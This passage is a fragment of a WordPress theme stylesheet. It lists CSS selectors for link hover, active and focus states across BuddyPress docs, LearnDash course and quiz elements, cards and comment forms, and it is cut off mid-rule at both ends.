.entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#docs-filter-sections .docs-filter-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#docs-filter-sections .docs-filter-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#docs-filter-sections .docs-filter-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#docs-filter-sections .docs-filter-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#docs-filter-sections .docs-filter-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#docs-filter-sections .docs-filter-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#docs-filter-sections .docs-filter-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#docs-filter-sections .docs-filter-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#docs-filter-sections .docs-filter-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#docs-filter-sections .docs-filter-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,table.doctable .entry-title a:hover,table.doctable .entry-title a:active,table.doctable .entry-title a:focus,table.doctable .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,table.doctable .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,table.doctable .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,table.doctable .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,table.doctable .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,table.doctable .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,table.doctable .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,table.doctable .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,table.doctable .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,table.doctable .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,table.doctable .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,table.doctable .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.doc-content .entry-title a:hover,div.doc-content .entry-title a:active,div.doc-content .entry-title a:focus,div.doc-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.doc-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.doc-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.doc-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.doc-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.doc-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.doc-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.doc-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.doc-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.doc-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.doc-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.doc-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#doc-attachments-ul .entry-title a:hover,#doc-attachments-ul .entry-title a:active,#doc-attachments-ul .entry-title a:focus,#doc-attachments-ul .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#doc-attachments-ul .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#doc-attachments-ul .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#doc-attachments-ul .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#doc-attachments-ul .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#doc-attachments-ul .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#doc-attachments-ul .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#doc-attachments-ul .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#doc-attachments-ul .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#doc-attachments-ul .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#doc-attachments-ul .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#doc-attachments-ul .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress div.doc-permissions .entry-title a:hover,#buddypress div.doc-permissions .entry-title a:active,#buddypress div.doc-permissions .entry-title a:focus,#buddypress div.doc-permissions .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress div.doc-permissions .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress div.doc-permissions .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress div.doc-permissions .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress div.doc-permissions .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress div.doc-permissions .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress div.doc-permissions .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress div.doc-permissions .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress div.doc-permissions .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress div.doc-permissions .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress div.doc-permissions .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress div.doc-permissions .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.create-new-folder .entry-title a:hover,.create-new-folder .entry-title a:active,.create-new-folder .entry-title a:focus,.create-new-folder .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.create-new-folder .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.create-new-folder .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.create-new-folder .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.create-new-folder .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.create-new-folder .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.create-new-folder .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.create-new-folder .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.create-new-folder .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.create-new-folder .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.create-new-folder .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.create-new-folder .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.docs-folder-manage li .folder-info .entry-title a:hover,.docs-folder-manage li .folder-info .entry-title a:active,.docs-folder-manage li .folder-info .entry-title a:focus,.docs-folder-manage li .folder-info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.docs-folder-manage li .folder-info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.docs-folder-manage li .folder-info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.docs-folder-manage li .folder-info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.docs-folder-manage li .folder-info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.docs-folder-manage li .folder-info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.docs-folder-manage li .folder-info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.docs-folder-manage li .folder-info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.docs-folder-manage li .folder-info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.docs-folder-manage li .folder-info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.docs-folder-manage li .folder-info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.docs-folder-manage li .folder-info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-title a:hover,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-title a:active,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-title a:focus,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-table-list.ld-no-pagination .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-title a:hover,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-title a:active,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-title a:focus,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-item-list .ld-item-list-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-title a:hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-title a:active,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-title a:focus,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.ld-table-list.ld-assignment-list .entry-title a:hover,.ld-table-list.ld-assignment-list .entry-title a:active,.ld-table-list.ld-assignment-list .entry-title a:focus,.ld-table-list.ld-assignment-list .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.ld-table-list.ld-assignment-list .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.ld-table-list.ld-assignment-list .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.ld-table-list.ld-assignment-list .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.ld-table-list.ld-assignment-list .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.ld-table-list.ld-assignment-list .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.ld-table-list.ld-assignment-list .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.ld-table-list.ld-assignment-list .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.ld-table-list.ld-assignment-list .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.ld-table-list.ld-assignment-list .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.ld-table-list.ld-assignment-list .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.ld-table-list.ld-assignment-list .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_content .entry-title a:hover,.wpProQuiz_content .entry-title a:active,.wpProQuiz_content .entry-title a:focus,.wpProQuiz_content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-title a:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-title a:active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-title a:focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_sortStringItem .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-title a:hover,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-title a:active,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-title a:focus,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,div.ld-course-list-items div.ld_course_grid .thumbnail.course .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-title a:hover,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-title a:active,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-title a:focus,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-course-status.ld-course-status-enrolled .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-profile-summary .entry-title a:hover,.learndash-wrapper .ld-profile-summary .entry-title a:active,.learndash-wrapper .ld-profile-summary .entry-title a:focus,.learndash-wrapper .ld-profile-summary .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-profile-summary .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-profile-summary .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-profile-summary .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-profile-summary .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-profile-summary .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-profile-summary .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-profile-summary .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-profile-summary .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.learndash-wrapper .ld-profile-summary .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.learndash-wrapper .ld-profile-summary .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.learndash-wrapper .ld-profile-summary .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card .entry-title a:hover,.card .entry-title a:active,.card .entry-title a:focus,.card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-body .entry-title a:hover,.comment-body .entry-title a:active,.comment-body .entry-title a:focus,.comment-body .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-body .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-body .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-body .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-body .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-body .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-body .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-body .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-body .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-body .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-body .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-body .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card.card-static .entry-title a:hover,.card.card-static .entry-title a:active,.card.card-static .entry-title a:focus,.card.card-static .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card.card-static .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card.card-static .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card.card-static .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card.card-static .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card.card-static .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card.card-static .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card.card-static .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card.card-static .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card.card-static .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.card.card-static .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.card.card-static .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-password-form .entry-title a:hover,.post-password-form .entry-title a:active,.post-password-form .entry-title a:focus,.post-password-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-password-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-password-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-password-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-password-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-password-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-password-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-password-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-password-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-password-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-password-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-password-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-respond .entry-title a:hover,.comment-respond .entry-title a:active,.comment-respond .entry-title a:focus,.comment-respond .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-respond .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-respond .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-respond .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-respond .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-respond .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-respond .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-respond .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-respond .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.comment-respond .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.comment-respond .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.comment-respond .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single .wp-playlist-light .entry-title a:hover,.single .wp-playlist-light .entry-title a:active,.single .wp-playlist-light .entry-title a:focus,.single .wp-playlist-light .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single .wp-playlist-light .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single .wp-playlist-light .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single .wp-playlist-light .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single .wp-playlist-light .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single .wp-playlist-light .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single .wp-playlist-light .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single .wp-playlist-light .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single .wp-playlist-light .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single .wp-playlist-light .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single .wp-playlist-light .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single .wp-playlist-light .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-latest-posts li .entry-title 